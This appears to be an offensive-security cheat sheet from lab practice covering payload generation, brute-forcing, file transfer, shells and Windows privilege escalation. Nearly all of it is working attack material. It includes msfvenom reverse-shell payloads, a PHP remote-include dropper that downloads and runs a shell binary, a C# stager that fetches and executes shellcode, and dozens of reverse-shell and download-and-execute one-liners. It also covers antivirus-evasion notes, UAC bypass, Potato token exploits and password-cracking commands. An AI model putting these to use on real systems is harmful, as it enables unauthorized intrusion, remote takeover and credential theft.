msfvenom -p windows/shell_reverse_tcp LHOST=192.168.119.185 LPORT=443 -f psh-cmd

Windows encoded payload
msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b '\x00' -i 3 -f python
-e = encoding
-i = iteration (how many times to encode the payload)
-b = bad character

Stageless
msfvenom -p windows/shell_reverse_tcp LHOST=IP LPORT=PORT -f exe > rev_shell.exe

Staged
msfvenom -p windows/shell/reverse_tcp LHOST=IP LPORT=PORT -f exe > rev_shell.exe

Generating shellcode
msfvenom -a x86 --platform windows -p windows/exec cmd=calc.exe -f c
Fuzzers
ffuf
# Generic
ffuf -w wordlist.txt -u http://site.com/FUZZ

# File discovery using extensions
ffuf -w wordlist.txt -u http://site.com/FUZZ -e .php,.html

# Vhost
ffuf -w subdomains.txt -u http://site.com/ -H "Host: FUZZ.site.com"

# Login forms generic
ffuf -w /wordlist -d "username=admin&password=FUZZ" -H "Content-Type: application/x-www-form-urlencoded" -u http://site.com/login

# POST bruteforce. -fs means filter out size 17.
ffuf -X POST -H 'Content-Type: application/json' -d '{"user":"FUZZ", "url":"192.168.49.153/shell.elf"}' -u http://192.168.153.134:13337/update -w /usr/share/seclists/Usernames/xato-net-10-million-usernames-dup.txt -fs 17
wfuzz
Password Cracking
Hashcat
Example commands
| Attack-mode | Hash-type | Example command |
|---|---|---|
| Wordlist | $P$ | hashcat -a 0 -m 400 example400.hash example.dict |
| Wordlist + Rules | MD5 | hashcat -a 0 -m 0 example0.hash example.dict -r rules/best64.rule |
| Brute-Force | MD5 | hashcat -a 3 -m 0 example0.hash ?a?a?a?a?a?a |
| Combinator | MD5 | hashcat -a 1 -m 0 example0.hash example.dict example.dict |
| Association | $1$ | hashcat -a 9 -m 500 example500.hash 1word.dict -r rules/best64.rule |
Mask attack
| ?l = | abcdefghijklmnopqrstuvwxyz |
| ?u | ABCDEFGHIJKLMNOPQRSTUVWXYZ |
| ?d | 0123456789 |
| ?h | 0123456789abcdef |
| ?H | 0123456789ABCDEF |
| ?s | «space»!”#$%&'()*+,-./:;<=>?@[\]^_`{|}~ |
| ?a | ?l?u?d?s |
| ?b | 0x00 – 0xff |
# Example command
hashcat.exe --session session1 -m 22000 --force -a 0 -w 3 hash2.hc22000 "C:\Users\user\Skrivebord\hashcat-6.2.4\SecLists-master\Passwords\WiFi-WPA\*" -r "rules\best64.rule"

# Restore session
hashcat.exe --session session1 --restore

# Show cracked hashes
hashcat.exe hash2.hc22000 -m 22000 --show
Hydra
| Command | Description |
hydra -P <wordlist> -v <ip> <protocol> | Brute force against a protocol of your choice |
hydra -v -V -u -L <username list> -P <password list> -t 1 -u <ip> <protocol> | You can use Hydra to bruteforce usernames as well as passwords. It will loop through every combination in your lists. (-vV = verbose mode, showing login attempts) |
hydra -t 1 -V -f -l <username> -P <wordlist> rdp://<ip> | Attack a Windows Remote Desktop with a password list. |
hydra -l <username> -P .<password list> $ip -V http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location' | Craft a more specific request for Hydra to brute force. |
John The Ripper
PHP
shell_exec
# If RFI dosent execute script, try this
# Create exploit.php
# cat exploit.php
<?php
shell_exec("curl http://192.168.119.182:8889/shell443.elf -o /tmp/shell443.elf");
shell_exec("chmod +x /tmp/shell443.elf");
shell_exec("/tmp/shell443.elf");
?>

# Execute
http://10.11.1.35/section.php?page=http://192.168.119.182:8888/exploit3.php
Deserialization attack
See notes for Deployer
# In the index file below there is a PHP objection injection. The vulnerability occurs when user-supplied input is not properly sanitized before being passed to the unserialize() PHP function.

┌──(root💀kali)-[~aghanim/Desktop/PG/deployer]
└─# cat 192.168.153.158/web/dev/index.php
<?php
class Page
{
    public $file;

    public function __wakeup()
    {
        include($this->file);
    }
}

if (!isset($_POST['page'])){
        if (strpos(urldecode($_GET['page']),'..')!==false){
                include('/var/www/dev/lfi-prev.html');
                }
        else{
                include('/var/www/dev/'.$_GET['page']);
        }
        }
else{
        $f=$_POST['page'];
        unserialize($f);
}
?>


# Create a PHP script that will create a serialized script. Notice the class is the same as the index.php. We then take the variable $f. '->' is used in object scope to access methods and properties of an object.
┌──(root💀kali)-[~aghanim/Desktop/PG/deployer]
└─# cat real_exploit.php
<?php
class Page
{
    public $file;
    public function __wakeup()
    {
        include($this->file);
    }
}

$f = new Page;
$f->file='/etc/passwd';
echo urlencode(serialize($f));
?>


# Then we send the output string, which is urlencoded, to the vulnerable parameter and we will have LFI.
┌──(root💀kali)-[/home/aghanim/Desktop/PG/deployer]
└─# curl -XPOST -d 'page=O%3A4%3A%22Page%22%3A1%3A%7Bs%3A4%3A%22file%22%3Bs%3A11%3A%22%2Fetc%2Fpasswd%22%3B%7D ' http://und3r_dev.deployer.off/index.php
Transfering files
A list of all commands
# CMD

# Bitsadmin.exe
bitsadmin /create 1 bitsadmin /addfile 1 https://live.sysinternals.com/autoruns.exe c:\data\playfolder\autoruns.exe bitsadmin /RESUME 1 bitsadmin /complete 1

# CertReq.exe
CertReq -Post -config https://example.org/ c:\windows\win.ini output.txt

# Certutil.exe
certutil.exe -urlcache -split -f "http://10.10.14.13:8000/shell.exe" s.exe

# CrackMapExec
crackmapexec smb 172.16.251.152 -u user -p pass --put-file /tmp/whoami.txt \\Windows\\Temp\\whoami.txt

# Desktopimgdownldr.exe
set "SYSTEMROOT=C:\Windows\Temp" && cmd /c desktopimgdownldr.exe /lockscreenurl:https://domain.com:8080/file.ext /eventName:desktopimgdownldr

# Diantz.exe
diantz.exe \\remotemachine\pathToFile\file.exe c:\destinationFolder\file.cab

# Esentutl.exe
esentutl.exe /y \\live.sysinternals.com\tools\adrestore.exe /d \\otherwebdavserver\webdav\adrestore.exe /o

# Expand.exe
expand \\webdav\folder\file.bat c:\ADS\file.bat

# Extrac32.exe
extrac32 /Y /C \\webdavserver\share\test.txt C:\folder\test.txt

# Findstr.exe
findstr /V /L W3AllLov3DonaldTrump \\webdavserver\folder\file.exe > c:\ADS\file.exe

# Ftp.exe
cmd.exe /c "@echo open attacker.com 21>ftp.txt&@echo USER attacker>>ftp.txt&@echo PASS PaSsWoRd>>ftp.txt&@echo binary>>ftp.txt&@echo GET /payload.exe>>ftp.txt&@echo quit>>ftp.txt&@ftp -s:ftp.txt -v"

# GfxDownloadWrapper.exe
C:\Windows\System32\DriverStore\FileRepository\igdlh64.inf_amd64_[0-9]+\GfxDownloadWrapper.exe "URL" "DESTINATION FILE"

# Hh.exe
HH.exe http://some.url/script.ps1

# Ieexec.exe
ieexec.exe http://x.x.x.x:8080/bypass.exe

# Makecab.exe
makecab \\webdavserver\webdav\file.exe C:\Folder\file.cab

# MpCmdRun.exe
MpCmdRun.exe -DownloadFile -url <URL> -path <path> //Windows Defender executable

# Replace.exe
replace.exe \\webdav.host.com\foo\bar.exe c:\outdir /A

# Excel.exe
Excel.exe http://192.168.1.10/TeamsAddinLoader.dll

# Powerpnt.exe
Powerpnt.exe "http://192.168.1.10/TeamsAddinLoader.dll"

# Squirrel.exe
squirrel.exe --download [url to package]

# Update.exe
Update.exe --download [url to package]

# Winword.exe
winword.exe "http://192.168.1.10/TeamsAddinLoader.dll"

# Wsl.exe
wsl.exe --exec bash -c 'cat < /dev/tcp/192.168.1.10/54 > binary'
# POWERSHELL

# System.Net.WebClient
(New-Object Net.WebClient).DownloadFile("http://10.10.14.2:80/taskkill.exe","C:\Windows\Temp\taskkill.exe")

# Invoke-WebRequest
Invoke-WebRequest "http://10.10.14.2:80/taskkill.exe" -OutFile "taskkill.exe"

# Wget
wget "http://10.10.14.2/nc.bat.exe" -OutFile "C:\ProgramData\unifivideo\taskkill.exe"

# BitsTransfer
Import-Module BitsTransfer
Start-BitsTransfer -Source $url -Destination $output
# OR
Start-BitsTransfer -Source $url -Destination $output -Asynchronous

# Base64 Kali & EncodedCommand
kali> echo -n "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.9:8000/9002.ps1')" | iconv --to-code UTF-16LE | base64 -w0
PS> powershell -EncodedCommand <Base64>
CrackMapExec
# Send a local file to the remote target
crackmapexec smb 172.16.251.152 -u user -p pass --put-file /tmp/whoami.txt \\Windows\\Temp\\whoami.txt

# Get a remote file on the remote target
crackmapexec smb 172.16.251.152 -u user -p pass --get-file  \\Windows\\Temp\\whoami.txt /tmp/whoami.txt
Certutil
Easiest way to transfer to Windows
certutil -urlcache -split -f "http://ip-addr:port/file" [output-file]

# Example - This will upload a shell to temp, and run execute it using cmd.exe
certutil -urlcache -split -f "http://192.168.49.233/shell.exe" C:\windows\temp\shell.exe && cmd.exe /c C:\windows\temp\shell.exe
CMD
bitsadmin /transfer job /download /priority high http://192.168.49.75/nc.exe c:\\windows\\temp\\nc.exetfpt
# Install tftp and configure a TFTP server on the attacker and create a directory to store and serve files. Update ownership in order to send files. Run it as a daemon on port 69
kali@kali:~$ sudo apt update && sudo apt install atftp
kali@kali:~$ sudo mkdir /tftp
kali@kali:~$ sudo chown nobody: /tftp
kali@kali:~$ sudo atftpd --daemon --port 69 /tftp

# On target
tftp -i 10.11.0.4 put important.docx
Encrypted python3 http.server
# Create self signed cert
openssl req -new -x509 -keyout localhost.pem -out localhost.pem -days 365 -nodes
python3 -c "import http.server, ssl;server_address=('0.0.0.0',443);httpd=http.server.HTTPServer(server_address,http.server.SimpleHTTPRequestHandler);httpd.socket=ssl.wrap_socket(httpd.socket,server_side=True,certfile='localhost.pem',ssl_version=ssl.PROTOCOL_TLSv1_2);httpd.serve_forever()"Evil-winrm
# Upload file
upload shell.exe

# Download file
Download target.file
Netcat
Must have nc.exe binary on the target machine.
# Attacking machine command
nc -lvnp 4444 > FiletoDownload

## Victim machine command
nc.exe 10.10.10.100 4444 -w 3 < Filetodownload
Rejetto HFS – HTTP File Server (GUI based)
Rejetto is very light weight and works on linux (wine) and Windows to transfer files to a target over http using GUI.
If you have RDP this tool works great.
Transfer from attacker to target

Drag and drop files you want to transfer. Change port by clicking on ‘Port:’ or change IP by going to Menu and ‘IP Adress’.
On target either open browser or wget, curl, etc
wget http://192.168.1.98:443/nmap.txtTransfer from target to attacker
https://www.rejetto.com/wiki/index.php/HFS:_Working_with_uploads
# Step-by-step
## First, define a real folder. To do this:

# Add a folder.
## Choose real folder.
## You should now see a RED folder in your virtual file system, inside HFS.
## Right click on this folder.
## Set Upload → upload for accounts → anyone
## Now anyone who has access to your HFS server can upload files to you.
Anyone can upload


Click on on the folder ‘Upload HFS’
Now anyone can upload files
SCP
# From target to attacher
scp aghanim@192.168.1.242:C:/Users/testuser/Desktop/file .

# From attacker to target
scp file.txt aghanim@192.168.1.242:C:/Users/testuser/Desktop/
SMBServer
Create a smbserver with share name “share”, and location of folder to share
smbserver.py share /home/aghanim/Desktop/

## If target only supports smbserver2
smbserver.py share . -smb2support

## On target CMD
\\smbserver-ip\share\$FILE_NAME

## Copy file to target
copy \\smbserver-ip\share\$FILE_NAME .

## Copy file from target to attacker
copy FileToDownload \\smbserver-ip\share\FileToDownload

## SMBserver with username and password
/usr/bin/impacket-smbserver share . -smb2support -username test -password 123
Powershell
Must use single quote for URL. Worsk for Windows 7 & 2008 and above.
powershell -c (New-Object Net.WebClient).DownloadFile('http://ip-addr:port/file', 'output-file')Powercat
# Attacker
sudo nc -lnvp 443 > receiving_powercat.ps1

# Target
powercat -c 10.11.0.4 -p 443 -i C:\Users\aghanim\powercat.ps1
Python
# Attacker
python3 -m http.server 8080
python2 -m SimpleHTTPServer 8080

# Target
wget http://ip:port/file
curl http://ip:port/file
Windows upload using php and powershell
# On attacker, create a php upload script and host it on apache2 server
<?php
$uploaddir = '/var/www/uploads/';

$uploadfile = $uploaddir . $_FILES['file']['name'];

move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile)
?>

# On target, upload files using this command.
powershell (New-Object System.Net.WebClient).UploadFile('http://10.11.0.4/upload.php', 'important.docx')
Shellcode and Staged payloads
csharp stager
https://github.com/mvelazc0/defcon27_csharp_workshop/blob/master/Labs/lab2/2.cs

using System;
using System.Net;
using System.Text;
using System.Configuration.Install;
using System.Runtime.InteropServices;
using System.Security.Cryptography.X509Certificates;

public class Program {
  //https://docs.microsoft.com/en-us/windows/desktop/api/memoryapi/nf-memoryapi-virtualalloc
  [DllImport("kernel32")]
  private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);

  //https://docs.microsoft.com/en-us/windows/desktop/api/processthreadsapi/nf-processthreadsapi-createthread
  [DllImport("kernel32")]
  private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref UInt32 lpThreadId);

  //https://docs.microsoft.com/en-us/windows/desktop/api/synchapi/nf-synchapi-waitforsingleobject
  [DllImport("kernel32")]
  private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);

  private static UInt32 MEM_COMMIT = 0x1000;
  private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;

  public static void Main()
  {
    string url = "https://ATTACKER_IP/shellcode.bin";
    Stager(url);
  }

  public static void Stager(string url)
  {

    WebClient wc = new WebClient();
    ServicePointManager.ServerCertificateValidationCallback = delegate { return true; };
    ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;

    byte[] shellcode = wc.DownloadData(url);

    UInt32 codeAddr = VirtualAlloc(0, (UInt32)shellcode.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    Marshal.Copy(shellcode, 0, (IntPtr)(codeAddr), shellcode.Length);

    IntPtr threadHandle = IntPtr.Zero;
    UInt32 threadId = 0;
    IntPtr parameter = IntPtr.Zero;
    threadHandle = CreateThread(0, 0, codeAddr, parameter, 0, ref threadId);

    WaitForSingleObject(threadHandle, 0xFFFFFFFF);

  }
}
Msfvenom Staged payload
msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=7474 -f raw -o shellcode.bin -b '\x00\x0a\x0d'

# -b '\x00\x0a\x0d': Sets a list of characters to avoid in the generated shellcode. The characters '\x00\x0a\x0d' correspond to null byte, line feed, and carriage return, which are common characters that can cause issues when injecting shellcode into certain parts of memory or when transmitting it over a network.
Bind shells
Powercat
powercat -l -p 443 -e cmd.exeReverse shells
Reverse Shell Generator
hoaxshell
Currently undetected by Microsoft and most AV (12.10.2022)
# https://github.com/t3l3machus/hoaxshell

──(root💀kali)-[/opt/hoaxshell]
└─# python3 hoaxshell.py -s 192.168.1.59 -p 4444                                                                                                                                              1 ⨯

    ┬ ┬ ┌─┐ ┌─┐ ─┐ ┬ ┌─┐ ┬ ┬ ┌─┐ ┬   ┬
    ├─┤ │ │ ├─┤ ┌┴┬┘ └─┐ ├─┤ ├┤  │   │
    ┴ ┴ └─┘ ┴ ┴ ┴ └─ └─┘ ┴ ┴ └─┘ ┴─┘ ┴─┘
                           by t3l3machus

[Info] Generating reverse shell payload...
powershell -e JABzAD0AJwAxADkAMgAuADEANg....
[Info] Type "help" to get a list of the available prompt commands.
[Info] Http Server started on port 4444.
[Important] Awaiting payload execution to initiate shell session...
[Shell] Payload execution verified!
[Shell] Stabilizing command prompt...

PS C:\Users\AlaaG > whoami
laptop-\alaag

PS C:\Users\AlaaG > systeminfo
Host Name:                 LAPTOP-
OS Name:                   Microsoft Windows 11 Home
OS Version:                10.0.22000 N/A Build 22000
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
ICMP Reverse Shell
# https://github.com/krabelize/icmpdoor
# https://cryptsus.com/blog/icmp-reverse-shell.html

## Python version usage (both Windows and Linux):

./icmp-cnc.py -i INTERFACE -d VICTIM-IP (Command and Control)
./icmpdoor.py -i INTERFACE -d CNC-IP (Implant)

## Binary Windows version usage version:

./icmp-cnc.exe -d VICTIM-IP (Command and Control)
./icmpdoor.exe -d CNC-IP (Implant)

## Binary Linux version usage version:

./icmp-cnc -d VICTIM-IP (Command and Control)
./icmpdoor -d CNC-IP (Implant)
BASH TCP
bash -i >& /dev/tcp/10.0.0.1/4242 0>&1

0<&196;exec 196<>/dev/tcp/10.0.0.1/4242; sh <&196 >&196 2>&196

/bin/bash -l > /dev/tcp/10.0.0.1/4242 0<&1 2>&1

## Don't forget to check with others shell : sh, ash, bsh, csh, ksh, zsh, pdksh, tcsh, bash
BASH UDP
Victim:
sh -i >& /dev/udp/10.0.0.1/4242 0>&1

Listener:
nc -u -lvp 4242
ngrok – Catcha reverse shell from the internet
# On attacker (term1)
ngrok tcp 4444

# On attacker (term2)
nc -lvp 4444

# On target, use your reverse shell payload on the ngrok tunnel target
nc 0.tcp.ngrok.io <port> -e /bin/sh

-----
# Another method if there is a proxy and firewall.
# Setup free domain. (Custom domain is a paid feature)
https://dashboard.ngrok.com/cloud-edge/domains

ngrok http --domain=ngrok-provided-domain.ngrok-free.app <PORT>

# On attacker
nc -lvnp <PORT>
Netcat Traditional
nc -e /bin/sh 10.0.0.1 4242
nc -e /bin/bash 10.0.0.1 4242
nc -c bash 10.0.0.1 4242
Netcat BusyBox
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 4242 >/tmp/fnc.exe
nc.exe -e cmd.exe attacker_ip attacker_portPHP
php -r '$sock=fsockopen("10.10.14.17",4444);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);'

# Base64 encoded webshell
"<?php system('echo c2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC40OS4xMjkvODAgMD4mMQ== | base64 -d | bash'); ?>"

"<?php system('sh -i >& /dev/tcp/192.168.49.129/80 0>&1'); ?>"
Powershells
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.0.0.1',4242);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("10.0.0.1",4242);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()powershell IEX (New-Object Net.WebClient).DownloadString('https://gist.githubusercontent.com/staaldraad/204928a6004e89553a8d3db0ce527fd5/raw/fe5f74ecfae7ec0f2d50895ecf9ab9dafe253ad4/mini-reverse.ps1')Powershell base64 encoded reverse shell payload
powercat -c 10.11.0.4 -p 443 -e cmd.exe -ge > encodedreverseshell.ps1Powercat
powercat -c 10.11.0.4 -p 443 -e cmd.exePython
import os,pty,socket;s=socket.socket();s.connect(("192.168.49.169",443));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")
Stabilize shell (Interactive shell)
Linux
python -c 'import pty;pty.spawn(“/bin/bash”)'
export TERM=xterm
Background the shell using Ctrl + Z. In our terminal we use stty raw -echo; fg.

https://blog.aghanim.net/?p=1043
Windows
# In you have unstable shell in Windows, try to get a new shell using Nishang Invoke-PowershellTcp.ps1

# 1. Edit Nishang script and add
Invoke-PowerShellTcp -Reverse -IpAddress <LOCAL IP> -Port <LOCAL PORT>

# 2. Start a new netcat listener

# 3. Start simple http.severe where the nishang script is

# 4. On target. (Make sure powershell is enabled and allowed to use)
powershell.exe -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://LOCALIP:LOCALPORT/invoke-powershelltcp.ps1')
Fix TTY in reverse shell
# In our shell. Remember the rows anc cols
stty -a

# On victim shell
stty rows <number> cols <number>
Persistence
Windows
Linux
Phishing
Bypass 2-Fa
Hackers Bypass Google Two-Factor Authentication (2FA) SMS – YouTube
Programming
Control flow – Logic Statement
| Logic Statement | Purpose |
| if/else | Executes only if a condition is met, else it will execute a different code block |
| try/catch | Will try to execute a code block and catch it if it fails to handle errors. |
| switch case | A switch will follow similar conditional logic to an if statement but checks several different possible conditions with cases before resolving to a break or default |
| for/while loop | A for loop will execute for a set amount of a condition. A while loop will execute until a condition is no longer met. |
Privilege Escalation
Windows
Admin Account Credentials
Active Directory – Notes, Methodology, Cheatsheet – BOOK_GHANIM
# If you hve admin credentials or created an account with admin privilege you can use nc.exe to get a privileged reverse shell using runas
runas /profile /user:Administrator "nc.exe -e cmd 192.168.49.169 443"
# Another method is if the shell is non-interactive is to use a powershell script.
# Save this on your Kali and start a HTTP.server.
$password = ConvertTo-SecureString "lab" -AsPlainText -Force
$credential = New-Object System.Management.Automation.PSCredential ("Administrator", $password)
Start-Process -Credential $credential -FilePath "C:\Users\Offsec\Desktop\ProcessHollow.exe"
# Now on the shell you have, run this command.
iex(new-object net.webclient).downloadstring('http://192.168.45.198/test.ps1')
# You should now see that the ProcessHollow binary is executing, giving you a shell in the context of administrator. # Another method again is to RDP to the target if possible and Run As. AlwaysInstallElevated
If these two registers are enabled then users of any privilege can install .msi files as NT AUTHORITY\SYSTEM
# https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#alwaysinstallelevated
# If 0x1 then its enabled
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated


# Msfvenom payload
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi-nouac -o alwe.msi #No uac format
msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi -o alwe.msi #Using the msiexec the uac wont be prompted
# The above is better for persistence
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.54.122 LPORT=443 -f msi > rev_shell.msi # Recommeded if not AD.

# Execute
msiexec /quiet /qn /i C:\Users\Steve.INFERNO\Downloads\alwe.msi


----------------
# The above command will probably be detected by AV. You can compile your own .msi.
https://github.com/KINGSABRI/MSI-AlwaysInstallElevated

PS C:\WiX Toolset v3.11\bin> .\candle.exe .\msiexploit.wxs; .\light.exe .\msiexploit.wixobj`)

-------------------------------------------
# You can also use MSI Wrapper.
https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation/msi-wrapper

------------------------------------------

# There is also a metasploit module, but it needs a bit tweaking
exploit/windows/local/always_install_elevated

# In the multi handler do the following
set DisablePayloadHandler true - # Disable built-in listener
set ExitOnSession false - # The MSI target to existing meterpreter encoded payload
run -j -z - # Background listener

msf6 exploit(multi/handler) > use exploit/windows/local/always_install_elevated
msf6 exploit(windows/local/always_install_elevated) > set VERBOSE true
msf6 exploit(windows/local/always_install_elevated) > set payload windows/exec
msf6 exploit(windows/local/always_install_elevated) > set session 1

# The encoded powershell command do 'whoami > C:\whoami.txt' to verify that it works
msf6 exploit(windows/local/always_install_elevated) > set cmd 'powershell -enc dwBoAG8AYQBtAGkAIAA+ACAAQwA6AFwAdwBoAG8AYQBtAGkALgB0AHgAdAA='
msf6 exploit(windows/local/always_install_elevated) > run

# Now to get a meterpreter shell, upload your payload. Ex. proc_hol.exe and run
msf6 exploit(windows/local/always_install_elevated) > set cmd 'C:\proc_hol.exe'
msf6 exploit(windows/local/always_install_elevated) > run

# You should get a callback to your meterpreter listener. BarracudaDrive 6.5
https://packetstormsecurity.com/files/158812/BarracudaDrive-6.5-Local-Privilege-Escalation.htmlBypass UAC
https://github.com/k4sth4/UAC-bypass
# Check group memberships. If the user is member of Administrator group but have Medium mandteroy  Level shell, we might bypass uac.
# Notice the last line, "Mandatory Label\Medium Mandatory Level"

whoami /groups

GROUP INFORMATION
-----------------

Group Name                                 Type             SID          Attributes
========================================== ================ ============ ==================================================
Everyone                                   Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators                     Alias            S-1-5-32-544 Group used for deny only
BUILTIN\Users                              Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE                   Well-known group S-1-5-4      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                              Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users           Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization             Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
LOCAL                                      Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1     Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level     Label            S-1-16-8192


# Next check if UAC is enabled
# If EnableLUA and PromptOnSecureDesktop is set to 1, that means its enabled.
reg query HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System

# We then have to find a binary that have "autoElevate" set to true.
# Download strings windows binary here https://github.com/k4sth4/UAC-bypass/blob/main/strings64.exe. (Same as linux)
.\strings64.exe -accepteula C:\\Windows\System32\eventvwr.exe | findstr /i autoelevate
        <autoElevate>true</autoElevate>

# Then we have to generate a payload using msfvenom.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.x.x LPORT=443 -f exe > shell.exe
# In this instance we are abusing eventvwr. https://github.com/k4sth4/UAC-bypass/blob/main/eventvwr-bypassuac.c
# Compile the above code
x86_64-w64-mingw32-gcc eventvwr-bypassuac.c -o eventvwr-bypassuac-64.exe

# Transfer the binary to target and execute
.\eventvwr-bypassuac-64.exe

# Check your listener and then run "whoami /groups" again and check last line.
Mandatory Label\High Mandatory Level       Label            S-1-16-12288

# This means you can run elevated commands. Dumping hashes etc.
CVE
CVE-2019-1405 and CVE-2019-1322 (COMahawk)
# https://github.com/apt69/COMahawk
# An elevation of privilege vulnerability exists when the Windows Universal Plug and Play (UPnP) service improperly allows COM object creation, aka 'Windows UPnP Service Elevation of Privilege Vulnerability'.

# Method 1
.\COMahawk64.exe
[\] Progress:  1/9 2/9 3/9 4/9 5/9 6/9 7/9 8/9 9/9
[+] Hopefully Tomahawk:RibSt3ak69 is added as an admin.

# Method 2
.\COMahawk64.exe "C:\\users\\public\\documents\\nc64.exe -e cmd.exe 192.168.1.123 443"
HiveNightmare
# https://github.com/GossiTheDog/HiveNightmare
# Works on all supported versions of Windows 10, where System Protection is enabled (should be enabled by default in most configurations).
LAPS
# If we have valid creds for LDAP we can query LDAP for the local admin password.
ldapsearch -v -x -D fmcsorley@HUTCH.OFFSEC -w CrabSharkJellyfish192 -b "DC=hutch,DC=offsec" -h 192.168.120.108 "(ms-MCS-AdmPwd=*)" ms-MCS-AdmPwd

# LAPS is a tool that periodically changes the local administrator's password when it expires. It then stores the password details in the Active Directory.
Potatos (SeimpersonatePrivilege)
- If the machine is >= Windows 10 1809 & Windows Server 2019 – Try Rogue Potato
- If the machine is < Windows 10 1809 < Windows Server 2019 – Try Juicy Potato
Finding CLSID
https://github.com/ohpe/juicy-potato/tree/master/CLSID
function Lookup-Clsid
{
    Param([string]$clsid)
    $CLSID_KEY = 'HKLM:\SOFTWARE\Classes\CLSID'

    If ( Test-Path $CLSID_KEY\$clsid) {
        $name = (Get-ItemProperty -Path $CLSID_KEY\$clsid).'(default)'
        $dll = (Get-ItemProperty -Path $CLSID_KEY\$clsid\InProcServer32).'(default)'
    }
    $name, $dll
}
Hot Potato
# Download binary
https://github.com/foxglovesec/Potato

Potato.exe -ip -cmd [cmd to run] -disable_exhaust true -disable_defender true
Rotten Potato
# Download binary
https://github.com/breenmachine/RottenPotatoNG

After having a meterpreter shell with incognito mode loaded:
MSFRottenPotato.exe t c:\windows\temp\test.bat
Lonely Potato
Lonely Potato is deprecated and after visiting the repository, there is an indication to move to Juicy Potato.
https://github.com/decoder-it/lonelypotato
Juicy Potato or Churrasco (SeImpersonate or SeAssignPrimaryToken)
# Download repository
https://github.com/ohpe/juicy-potato

https://github.com/antonioCoco/JuicyPotatoNG

juicypotato.exe -l 1337 -p c:\windows\system32\cmd.exe -t * -c {F87B28F1-DA9A-4F35-8EC0-800EFCF26B83}

.\JuicyPotatoNG.exe -t * -p C:\users\public\documents\shell1.exe
Rogue Potato
# Download binary

https://github.com/antonioCoco/RoguePotato

# Run in your machine the socat redirection (replace VICTIM_IP):

socat tcp-listen:135,reuseaddr,fork tcp:VICTIM_IP:9999

# Execute PoC (replace YOUR_IP and command):

.\RoguePotato.exe -r YOUR_IP -e "command" -l 9999
GodPotato
BeichenDream/GodPotato (github.com)
Enables privilege escalation in Windows 2012 – Windows 2022
GodPotato -cmd "cmd /c whoami"
GodPotato -cmd "nc -t -e C:\Windows\System32\cmd.exe 192.168.1.102 2012"
SharpEfsPotato
